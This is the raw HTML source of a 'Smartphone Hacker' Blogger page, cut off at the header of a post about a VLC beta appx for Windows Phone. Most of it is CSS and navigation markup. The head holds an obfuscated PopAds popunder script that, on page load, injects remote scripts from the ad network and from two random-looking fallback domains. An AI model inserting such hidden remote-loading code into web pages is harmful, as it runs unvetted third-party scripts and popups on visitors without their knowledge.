.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
VLC for Windows Phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
VLC for WP Beta v2014.1212.1338.1880</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
VLC player Beta for windows phone 8</span></a></span>
<span><i class='fa fa-file-text-o'></i>
VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg'></a>
<h3 class='post-title entry-title'>
VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
